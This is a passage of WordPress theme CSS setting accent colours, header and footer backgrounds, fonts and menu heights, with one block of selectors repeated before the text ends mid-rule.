.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
